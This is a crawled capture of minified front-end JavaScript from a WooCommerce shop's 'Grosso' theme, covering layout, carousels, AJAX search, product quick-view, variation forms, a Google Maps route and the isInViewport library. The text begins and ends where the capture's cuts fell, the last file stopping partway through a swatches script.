").css("width").replace("px",""))/2-40+15;"rtl"===s.css("direction")&&(c-=r.width(),c+=l,c+=n,c+=d),s.css({position:"relative",left:c,"box-sizing":"border-box",width:l}),s.data("vcStretchContent")||("rtl"===s.css("direction")?((i=c)<0&&(i=0),(a=c)<0&&(a=0)):((i=-1*c)<0&&(i=0),(a=l-i-r.width()+n+d)<0&&(a=0)),s.css({"padding-left":i+"px","padding-right":a+"px"})),s.attr("data-vc-full-width-init","true"),s.removeClass("vc_hidden"),t(document).trigger("vc-full-width-row-single",{el:s,offset:c,marginLeft:n,marginRight:d,elFull:r,width:l})}})),t(document).trigger("vc-full-width-row",o)}function r(){var o,e,s,r=t(".vc_row-o-full-height:first");r.length&&(o=t(window).height(),(e=r.offset().top)<o&&(s=100-e/(o/100),r.css("min-height",s+"vh"))),t(document).trigger("vc-full-height-row",r)}t(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",s).on("resize.vcRowBehaviour",r),s(),r(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&t(".vc_row-o-full-height").each((function(){"flex"===t(this).css("display")&&t(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})),vc_initVideoBackgrounds(),e=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),t(".vc_parallax-inner").remove(),t("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),t("[data-vc-parallax]").each((function(){var o,s,r,i,a;e=!0,"on"===t(this).data("vcParallaxOFade")&&t(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),o=100*t(this).data("vcParallax"),(r=t("<div />").addClass("vc_parallax-inner").appendTo(t(this))).height(o+"%"),(a=vcExtractYoutubeId(i=t(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground(r,a):void 0!==i&&r.css("background-image","url("+i+")"),s=-(o-100),r.attr("data-bottom-top","top: "+s+"%;").attr("data-top-bottom","top: 0%;")})),e&&window.skrollr&&(o={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(o),window.vcParallaxSkroll)};var h={};jQuery.grosso_show_loader=function(){var e;e=o(".shopbypricefilter-overlay").length?o(".shopbypricefilter-overlay"):o('<div class="ui-widget-overlay shopbypricefilter-overlay">&nbsp;</div>').prependTo("body"),o(e).css({position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":19999}),o(".shopbypricefilter-overlay").each((function(){var e,t=this;e=o("img",t).length?o("img",t):o('<img id="price_fltr_loading_gif" src="'+grosso_main_js_params.img_path+'loading3.gif" />').prependTo(t),o(e).css({"max-height":.8*o(t).height(),"max-width":.8*o(t).width()}),o(e).css({position:"fixed",top:o(window).outerHeight()/2,left:(o(window).outerWidth()-o(e).width())/2})})).show()},jQuery.grosso_hide_loader=function(){o(".shopbypricefilter-overlay").remove()},jQuery.grosso_refresh_product_filters_areas=function(e){var t=o(document.body).find("div.grosso_product_filter"),s=o(e).find("div.grosso_product_filter");if(t.length>s.length){var r=[],i=[];t.each((function(){var e=o(this),t=e.find("h3:first-of-type").html();r.push(t),s.each((function(){o(this).find("h3:first-of-type").html()===t&&(e.html(o(this).html()),i.push(t))}))}));for(var a=0;a<r.length;a++)-1===o.inArray(r[a],i)&&t.each((function(){o(this).find("h3:contains('"+r[a]+"')").parent().remove()}))}else s.each((function(e){void 0!==t.get(e)?o(t.get(e)).html(o(this).html()):0===t.length?o(document.body).find("div#grosso-filter-widgets").append(o(this)):t.first().parent().find("div.widget").last().after(o(this))}));o.grosso_widget_columns();var n=o(document).find("#grosso-price-filter-form");0===n.length?o(document).find("div#main").find("div.product-filter").prepend(o(e).find("#grosso-price-filter-form")):n.replaceWith(o(e).find("#grosso-price-filter-form")),"function"==typeof o.grosso_build_price_slider&&o.grosso_build_price_slider(),o.grosso_handle_active_filters_reset_button()},jQuery.grosso_handle_active_filters_reset_button=function(){var e=o(document).find("div.grosso-filter-widgets-holder a.grosso-reset-filters");if(void 0!==e){var t=!1,s=e.data("grosso_reset_query");-1!==window.location.href.indexOf("?")&&window.location.href.substr(window.location.href.indexOf("?"))!==s&&(t=!0),t?e.show():e.hide()}},jQuery.grosso_widget_columns=function(){o("#slide_footer div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#footer > div.inner div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#pre_header > div.inner div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#grosso-filter-widgets > div.one_fourth").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>'),o("#slide_footer div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#footer > div.inner div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#pre_header > div.inner div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#grosso-filter-widgets > div.one_third").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>'),o("#slide_footer div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o("#footer > div.inner div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o("#pre_header > div.inner div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o("#grosso-filter-widgets > div.one_half").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-2:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%2==1})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-3:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%3==2})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-4:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%4==3})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-5:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%5==4})).addClass("last").after('<div class="clear"></div>')})),o(".woocommerce.columns-6:not(.owl-carousel)").each((function(){o(this).find("div.prod_hold, .product-category").filter((function(o){return o%6==5})).addClass("last").after('<div class="clear"></div>')}))},jQuery.grosso_refresh_products_after_ajax=function(e,t,s,r){var i=o(e).find(".content_holder").find(".prod_hold"),a=o(e).find(".grosso-shop-pager .pagination").html();void 0===a?s.html(""):s.html(a),i.imagesLoaded((function(){i.each((function(){o(this).addClass("grosso-infinite-loaded"),o(document.documentElement).hasClass("no-touch")&&o(this).appear((function(){o(this).addClass("prod_visible").delay(2e3)}))}))})),t.append(i),grossoInitSmallCountdowns(i),o(".woocommerce.columns-2:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%2==1})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-3:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%3==2})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-4:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%4==3})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-5:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%5==4})).addClass("last").after('<div class="clear"></div>'),o(".woocommerce.columns-6:not(.owl-carousel) div.prod_hold").filter((function(e){return!o(this).next().hasClass("clear")&&e%6==5})).addClass("last").after('<div class="clear"></div>'),s.find("a.next_page").data("requestRunning",!1),r.children(".infinite-scroll-request").hide(),s.find("a.next_page").length?o("button.grosso-load-more").show():(r.children(".infinite-scroll-last").show(),o("button.grosso-load-more").hide())}}(window.jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso/js/grosso-libs-config.min.js?ver=6.0.11-b-modified-1566165687
body_size: 6231
content:
if(function(s){"use strict";s(window).load(function(){if(s(".grosso_flexslider","#content").flexslider({controlNav:!1,directionNav:!0,animation:"fade",animationSpeed:1500,smoothHeight:!0,prevText:"",nextText:"",touch:!0,pauseOnHover:!0}),"undefined"!=typeof grosso_supersized_conf){for(var t=new Array,e=0;e<grosso_supersized_conf.images.length;e++)t[e]={image:grosso_supersized_conf.images[e]};s.supersized({slideshow:1,autoplay:1,start_slide:1,stop_loop:0,random:0,slide_interval:5e3,transition:1,transition_speed:1300,new_window:0,pause_hover:0,keyboard_nav:0,performance:1,image_protect:1,min_width:0,min_height:0,vertical_center:1,horizontal_center:1,fit_always:0,fit_portrait:0,fit_landscape:0,slide_links:!1,thumb_links:0,thumbnail_navigation:0,slides:t,progress_bar:0,mouse_scrub:0})}"undefined"!=typeof grosso_masonry_settings&&s(".grosso_blog_masonry","#main").isotope({itemSelector:"#main div.blog-post"})}),s(document).ready(function(){"undefined"!=typeof grosso_ajax_search&&(0==s("html.touch").length&&new s.GrossoAjaxSearch);if(s("a.grosso-magnific-gallery-item").magnificPopup({mainClass:"mfp-fade",type:"image",gallery:{enabled:!0}}),s("a.portfolio-lightbox-link").magnificPopup({mainClass:"mfp-fade",type:"image"}),"undefined"!=typeof grosso_owl_carousel_cat){var t=!1;"true"===grosso_rtl.is_rtl&&(t=!0),s(".grosso_woo_categories_shop.grosso-owl-carousel","#main").owlCarousel({rtl:t,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},768:{items:grosso_owl_carousel_cat.columns<3?grosso_owl_carousel_cat.columns:"3"},1024:{items:grosso_owl_carousel_cat.columns<4?grosso_owl_carousel_cat.columns:"4"},1280:{items:grosso_owl_carousel_cat.columns}},dots:!1,loop:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})}if("undefined"!=typeof grosso_owl_carousel){t=!1;"true"===grosso_rtl.is_rtl&&(t=!0),s(".grosso-related-blog-posts div.grosso-owl-carousel, .similar_projects div.grosso-owl-carousel, .related.products div.grosso-owl-carousel","#content:not(.has-sidebar)").owlCarousel({rtl:t,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},768:{items:3},1024:{items:3},1280:{items:3}},dots:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})}if("undefined"!=typeof grosso_owl_carousel){t=!1;"true"===grosso_rtl.is_rtl&&(t=!0),s(".grosso-related-blog-posts div.grosso-owl-carousel, .similar_projects div.grosso-owl-carousel, .related.products div.grosso-owl-carousel","#content.has-sidebar").owlCarousel({rtl:t,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},768:{items:3},1024:{items:3},1280:{items:3}},dots:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})}"undefined"!=typeof grosso_quickview&&s(document).on("click","a.grosso-quick-view-link",function(t){s(this).closest("div.prod_hold").addClass("loading");var e={action:"grosso_quickview",productid:s(this).attr("data-id")};s.post(grosso_quickview.grosso_ajax_url,e,function(t){s.magnificPopup.open({mainClass:"grosso-quick-view-lightbox mfp-fade",items:{src:'<div class="grosso-quickview-product-pop">'+t+"</div>",type:"inline"},callbacks:{open:function(){s(this.content).find("form").each(function(){s(this).grosso_wc_variation_form()})}},removalDelay:300}),s(".prod_hold.loading").removeClass("loading")}),t.preventDefault()}),"undefined"!=typeof grosso_variation_prod_cloudzoom&&jQuery("#zoom1").length&&jQuery(document).on("update_variation_values",function(){jQuery("a.reset_variations").on("click",jQuery(this),function(t){var e=s("#zoom1").attr("data-o_href");s("#zoom1").attr("href",e),jQuery("#zoom1").CloudZoom()}),jQuery("table.variations select option").on("click",jQuery(this),function(t){if(jQuery("#zoom1").data("zoom"))return jQuery("#zoom1").data("zoom").destroy(),jQuery("#zoom1").CloudZoom(),!1})}),"undefined"!=typeof grosso_ytplayer_conf&&s("div.grosso_bckgr_player").YTPlayer()}),s.GrossoAjaxSearch=function(t){this.options=s.extend({},{delay:200,minChars:3,scope:"body > div#search"},t),this.scope=s(this.options.scope),this.timer=!1,this.lastVal="",this.bind_keyup()},s.GrossoAjaxSearch.prototype={bind_keyup:function(){this.scope.on("keyup","#s",s.proxy(this.attempt_search,this))},attempt_search:function(t){if(clearTimeout(this.timer),""==t.currentTarget.value.trim().length){var e=s(".ajax_search_result");e&&e.remove()}t.currentTarget.value.length>=this.options.minChars&&this.lastVal!=s.trim(t.currentTarget.value)&&(this.timer=setTimeout(s.proxy(this.execute_search,this,t),this.options.delay))},execute_search:function(t){var e=s(t.currentTarget).attr("autocomplete","off"),a=e.parents("form:eq(0)"),i=a.find(".ajax_search_result"),o=s('<div class="ajax_loading"><span class="ajax_loading_inner"></span></div>'),r=a.attr("action"),n=a.serialize();n+="&action=grosso_ajax_search",-1!=r.indexOf("?")&&(n+="&"+(r=r.split("?"))[1]),i.length||(i=s('<div class="ajax_search_result"></div>').appendTo(a)),i.find(".ajax_not_found").length&&-1!=t.currentTarget.value.indexOf(this.lastVal)||(this.lastVal=t.currentTarget.value,s.ajax({url:grosso_main_js_params.admin_url,type:"POST",data:n,beforeSend:function(){e.next("div.ajax_loading").length||o.insertAfter(e)},success:function(t){0==t&&(t=""),i.html(t)},complete:function(){o.remove()}}))}}}(window.jQuery),"undefined"!=typeof grosso_quickview&&function(y,c,i,n){var t=function(t){this.$form=t,this.$attributeFields=t.find(".variations select"),this.$singleVariation=t.find(".single_variation"),this.$singleVariationWrap=t.find(".single_variation_wrap"),this.$resetVariations=t.find(".reset_variations"),this.$product=t.closest(".product"),this.variationData=t.data("product_variations"),this.useAjax=!1===this.variationData,this.xhr=!1;var e=t.find("input.grosso-qty-plus"),a=t.find("input.grosso-qty-minus");e.on("click",function(){var t=e.parent().find("input[type=number]");isNaN(t.val())&&t.val(0),t.val(parseInt(t.val())+1)}),a.on("click",function(){var t=e.parent().find("input[type=number]");isNaN(t.val())&&t.val(1),1<t.val()&&t.val(parseInt(t.val())-1)}),this.$singleVariationWrap.show(),this.$form.unbind("check_variations update_variation_values found_variation"),this.$resetVariations.unbind("click"),this.$attributeFields.unbind("change "),this.getChosenAttributes=this.getChosenAttributes.bind(this),this.findMatchingVariations=this.findMatchingVariations.bind(this),this.isMatch=this.isMatch.bind(this),this.toggleResetLink=this.toggleResetLink.bind(this),t.on("click",".reset_variations",{variationForm:this},this.onReset),t.on("reload_product_variations",{variationForm:this},this.onReload),t.on("hide_variation",{variationForm:this},this.onHide),t.on("show_variation",{variationForm:this},this.onShow),t.on("click",".single_add_to_cart_button",{variationForm:this},this.onAddToCart),t.on("reset_data",{variationForm:this},this.onResetDisplayedVariation),t.on("reset_image",{variationForm:this},this.onResetImage),t.on("change",".variations select",{variationForm:this},this.onChange),t.on("found_variation",{variationForm:this},this.onFoundVariation),t.on("check_variations",{variationForm:this},this.onFindVariation),t.on("update_variation_values",{variationForm:this},this.onUpdateAttributes),t.trigger("check_variations"),t.trigger("wc_variation_form"),y(i.body).find(".variations").grosso_wcs_variation_swatches_form(),y(i.body).trigger("grosso-wcs_initialized")};t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").change(),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){var e=t.data.variationForm;e.variationData=e.$form.data("product_variations"),e.useAjax=!1===e.variationData,e.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,e,a){t.preventDefault(),a?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"))},t.prototype.onAddToCart=function(t){y(this).is(".disabled")&&(t.preventDefault(),y(this).is(".wc-variation-is-unavailable")?c.alert(grosso_quickview.i18n_unavailable_text):y(this).is(".wc-variation-selection-needed")&&c.alert(grosso_quickview.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){var e=t.data.variationForm;e.$product.find(".product_meta").find(".sku").wc_reset_content(),e.$product.find(".product_weight").wc_reset_content(),e.$product.find(".product_dimensions").wc_reset_content(),e.$form.trigger("reset_image"),e.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t){var e=t.data.variationForm,a=e.getChosenAttributes(),i=a.data;if(a.count===a.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),i.product_id=parseInt(e.$form.data("product_id"),10),i.custom_data=e.$form.data("custom_data"),e.xhr=y.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:i,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+grosso_quickview.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200))},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var o=e.findMatchingVariations(e.variationData,i).shift();o?e.$form.trigger("found_variation",[o]):(e.$form.trigger("reset_data"),e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+grosso_quickview.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200))}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(0<a.chosenCount)},t.prototype.onFoundVariation=function(t,e){var a=t.data.variationForm,i=a.$product.find(".product_meta").find(".sku"),o=a.$product.find(".product_weight"),r=a.$product.find(".product_dimensions"),n=a.$singleVariationWrap.find(".quantity"),s=!0,c=!1,d="";e.sku?i.wc_set_content(e.sku):i.wc_reset_content(),e.weight?o.wc_set_content(e.weight):o.wc_reset_content(),e.dimensions?r.wc_set_content(e.dimensions):r.wc_reset_content(),a.$form.wc_variations_image_update(e),e.variation_is_visible?(c=wp.template("variation-template"),e.variation_id):c=wp.template("unavailable-variation-template"),d=(d=(d=c({variation:e})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),a.$singleVariation.html(d),a.$form.find('input[name="variation_id"], input.variation_id').val(e.variation_id).change(),"yes"===e.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max",""),n.hide()):(n.find("input.qty").attr("min",e.min_qty).attr("max",e.max_qty),n.show()),e.is_purchasable&&e.is_in_stock&&e.variation_is_visible||(s=!1),y.trim(a.$singleVariation.text())?a.$singleVariation.slideDown(200).trigger("show_variation",[e,s]):a.$singleVariation.show().trigger("show_variation",[e,s])},t.prototype.onChange=function(t){var e=t.data.variationForm;e.$form.find('input[name="variation_id"], input.variation_id').val("").change(),e.$form.find(".wc-no-matching-variations").remove(),e.useAjax?e.$form.trigger("check_variations"):(e.$form.trigger("woocommerce_variation_select_change"),e.$form.trigger("check_variations"),y(this).blur()),e.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var h=t.data.variationForm,w=h.getChosenAttributes().data;h.useAjax||(h.$attributeFields.each(function(t,e){var a,i=y(e),o=i.data("attribute_name")||i.attr("name"),r=y(e).data("show_option_none"),n=":gt(0)",s=y("<select/>"),c=i.val()||"",d=!0;if(!i.data("attribute_html")){var l=i.clone();l.find("option").removeAttr("disabled attached").removeAttr("selected"),i.data("attribute_options",l.find("option"+n).get()),i.data("attribute_html",l.html())}s.html(i.data("attribute_html"));var _=y.extend(!0,{},w);_[o]="";var v=h.findMatchingVariations(h.variationData,_);for(var m in v)if(void 0!==v[m]){var f=v[m].attributes;for(var u in f)if(f.hasOwnProperty(u)){var g=f[u],p="";u===o&&(v[m].variation_is_active&&(p="enabled"),g?(g=y("<div/>").html(g).text(),s.find('option[value="'+h.addSlashes(g)+'"]').addClass("attached "+p)):s.find("option:gt(0)").addClass("attached "+p))}}a=s.find("option.attached").length,!c||0!==a&&0!==s.find('option.attached.enabled[value="'+h.addSlashes(c)+'"]').length||(d=!1),0<a&&c&&d&&"no"===r&&(s.find("option:first").remove(),n=""),s.find("option"+n+":not(.attached)").remove(),i.html(s.html()),i.find("option"+n+":not(.enabled)").prop("disabled",!0),c?d?i.val(c):i.val("").change():i.val("")}),h.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var a={},i=0,o=0;return this.$attributeFields.each(function(){var t=y(this).data("attribute_name")||y(this).attr("name"),e=y(this).val()||"";0<e.length&&o++,i++,a[t]=e}),{count:i,chosenCount:o,data:a}},t.prototype.findMatchingVariations=function(t,e){var a=[];if(void 0!==t)for(var i=0;i<t.length;i++){var o=t[i];this.isMatch(o.attributes,e)&&a.push(o)}return a},t.prototype.isMatch=function(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var o=t[i],r=e[i];o!==n&&r!==n&&0!==o.length&&0!==r.length&&o!==r&&(a=!1)}return a},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},y.fn.grosso_wc_variation_form=function(){return new t(this),this},y.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},y.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},y.fn.wc_set_variation_attr=function(t,e){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===e?this.removeAttr(t):this.attr(t,e)},y.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},y.fn.wc_maybe_trigger_slide_position_reset=function(t){var e=y(this),a=e.closest(".product").find(".images"),i=!1,o=t&&t.image_id?t.image_id:"";e.attr("current-image")!==o&&(i=!0),e.attr("current-image",o),i&&a.trigger("woocommerce_gallery_reset_slide_position")},y.fn.wc_variations_image_update=function(t){var e=this,a=e.closest(".product"),i=a.find(".images"),o=a.find(".flex-control-nav li:eq(0) img"),r=i.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),n=r.find(".wp-post-image"),s=r.find("a").eq(0);t&&t.image&&t.image.src&&1<t.image.src.length?(n.wc_set_variation_attr("src",t.image.src),n.wc_set_variation_attr("height",t.image.src_h),n.wc_set_variation_attr("width",t.image.src_w),n.wc_set_variation_attr("srcset",t.image.srcset),n.wc_set_variation_attr("sizes",t.image.sizes),n.wc_set_variation_attr("title",t.image.title),n.wc_set_variation_attr("alt",t.image.alt),n.wc_set_variation_attr("data-src",t.image.full_src),n.wc_set_variation_attr("data-large_image",t.image.full_src),n.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),n.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),r.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.thumb_src),s.wc_set_variation_attr("href",t.image.full_src)):(n.wc_reset_variation_attr("src"),n.wc_reset_variation_attr("width"),n.wc_reset_variation_attr("height"),n.wc_reset_variation_attr("srcset"),n.wc_reset_variation_attr("sizes"),n.wc_reset_variation_attr("title"),n.wc_reset_variation_attr("alt"),n.wc_reset_variation_attr("data-src"),n.wc_reset_variation_attr("data-large_image"),n.wc_reset_variation_attr("data-large_image_width"),n.wc_reset_variation_attr("data-large_image_height"),r.wc_reset_variation_attr("data-thumb"),o.wc_reset_variation_attr("src"),s.wc_reset_variation_attr("href")),c.setTimeout(function(){i.trigger("woocommerce_gallery_init_zoom"),e.wc_maybe_trigger_slide_position_reset(t),y(c).trigger("resize")},10)},y(function(){"undefined"!=typeof grosso_quickview&&y("div.grosso-quickview-product-pop .variations_form").each(function(){y(this).grosso_wc_variation_form()})})}(jQuery,window,document),"undefined"!=typeof grosso_map_config){var directionsDisplayCnt,directionsServiceCnt=new google.maps.DirectionsService,polylineOptionsActualCnt=new google.maps.Polyline({strokeColor:"#585858",strokeOpacity:.7,strokeWeight:4});function initializeCnt(){var t=new google.maps.LatLng(grosso_map_config.lattitude,grosso_map_config.longitude);directionsDisplayCnt=new google.maps.DirectionsRenderer,directionsDisplayCnt=new google.maps.DirectionsRenderer({suppressMarkers:!0,polylineOptions:polylineOptionsActualCnt});var e={zoom:17,center:t,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!0,scrollwheel:!1},a=new google.maps.Map(document.getElementById("grosso_map_canvas"),e);directionsDisplayCnt.setMap(a);var i=new google.maps.MarkerImage(grosso_map_config.images+"marker.png",new google.maps.Size(45,48),new google.maps.Point(0,0),new google.maps.Point(25,40)),o=new google.maps.MarkerImage(grosso_map_config.images+"shadow.png",new google.maps.Size(26,10),new google.maps.Point(0,0),new google.maps.Point(10,4)),r=new google.maps.Marker({position:t,map:a,shadow:o,title:grosso_map_config.location_title,icon:i});function n(){null!=r.getAnimation()?r.setAnimation(null):r.setAnimation(google.maps.Animation.BOUNCE)}n(),google.maps.event.addListener(r,"click",n)}function calcRouteOnContacts(){var t={origin:document.getElementById("routeStart").value,destination:grosso_map_config.lattitude+","+grosso_map_config.longitude,travelMode:google.maps.DirectionsTravelMode.DRIVING};directionsServiceCnt.route(t,function(t,e){e==google.maps.DirectionsStatus.OK&&directionsDisplayCnt.setDirections(t)})}google.maps.event.addDomListener(window,"load",initializeCnt)}

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/themes/grosso-child/js/grosso-front.js?ver=1759481309
body_size: 42
content:
(function($){"use strict"})(window.jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso/js/isInViewport.min.js?ver=1.0.0-b-modified-1566165627
body_size: 1167
content:
/*
 * @author  Mudit Ameta
 * @license https://github.com/zeusdeux/isInViewport/blob/master/license.md MIT
 */
!function(a,b){function c(b){var c,d=a("<div></div>").css({width:"100%"});return b.append(d),c=b.width()-d.width(),d.remove(),c}function d(e,f){var g=e.getBoundingClientRect(),h=g.top,i=g.bottom,j=g.left,k=g.right,l=a.extend({tolerance:0,viewport:b},f),m=!1,n=l.viewport.jquery?l.viewport:a(l.viewport);n.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),n=a(b));var o=n.height(),p=n.width(),q=n[0].toString();if(n[0]!==b&&"[object Window]"!==q&&"[object DOMWindow]"!==q){var r=n[0].getBoundingClientRect();h-=r.top,i-=r.top,j-=r.left,k-=r.left,d.scrollBarWidth=d.scrollBarWidth||c(n),p-=d.scrollBarWidth}return l.tolerance=~~Math.round(parseFloat(l.tolerance)),l.tolerance<0&&(l.tolerance=o+l.tolerance),0>=k||j>=p?m:m=l.tolerance?h<=l.tolerance&&i>=l.tolerance:i>0&&o>=h}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});var e=function(b){if(1===arguments.length&&"function"==typeof b&&(b=[b]),!(b instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var c=0;c<b.length;c++)if("function"==typeof b[c])for(var d=0;d<this.length;d++)b[c].call(a(this[d]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this};a.fn["do"]=function(a){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(a)},a.fn.run=e;var f=function(b){if(b){var c=b.split(",");return 1===c.length&&isNaN(c[0])&&(c[1]=c[0],c[0]=void 0),{tolerance:c[0]?c[0].trim():void 0,viewport:c[1]?a(c[1].trim()):void 0}}return{}};a.extend(a.expr[":"],{"in-viewport":a.expr.createPseudo?a.expr.createPseudo(function(a){return function(b){return d(b,f(a))}}):function(a,b,c){return d(a,f(c[3]))}}),a.fn.isInViewport=function(a){return this.filter(function(b,c){return d(c,a)})}}(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/plugins/grosso-plugin/assets/js/grosso-plugin-swatches.js?ver=1759481309
body_size: 613
content:
(function($){'use strict';$.fn.grosso_wcs_variation_swatches_form=function(){return this.each(function(){var $form=$(this),clicked=null,selected=[];$form.addClass('swatches-support').on('click','.swatch',function(e){e.preventDefault();var $el=$(this),$select=$el.closest('.value').find('select'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.data('value');$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.swatch').removeClass('selected');$select.val('').change();$form.trigger('grosso-wcs_no_matching_variations',[$el]);return}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name)}
